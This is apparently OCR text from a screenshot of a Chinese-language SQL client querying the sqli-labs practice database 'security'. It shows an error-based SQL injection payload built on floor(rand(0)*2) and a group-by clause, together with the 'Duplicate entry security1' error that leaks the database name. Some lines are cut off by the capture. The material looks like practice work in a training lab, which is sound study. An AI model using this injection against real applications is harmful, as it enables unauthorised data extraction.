 保存 查询创建工具 美化 SQL () 代码段
sqllabs security 运行 停止 解释
1 select count(*) from users where id='1' and (select 1 from (select count(*),concat(database(),floor(r
tables group by x)a)
2
信息 状态
select count(*) from users where id='1' and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from in
> 1062 - Duplicate entry 'security1' for key 'group_key'
> 时间: 0.004s